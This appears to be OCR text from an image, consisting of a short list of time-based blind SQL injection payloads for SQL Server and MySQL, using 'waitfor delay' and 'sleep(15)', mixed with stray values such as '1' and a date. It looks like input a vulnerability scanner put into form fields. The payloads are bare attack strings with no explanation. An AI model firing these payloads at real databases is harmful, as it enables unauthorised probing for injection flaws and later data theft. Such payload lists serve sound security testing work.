
1
1 waitfor delay '0:0:15' --
17/10/2022
1
-1); waitfor delay '0:0:15' --
17/10/2022
1
-1; waitfor delay '0:0:15' --
17/10/2022
1
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+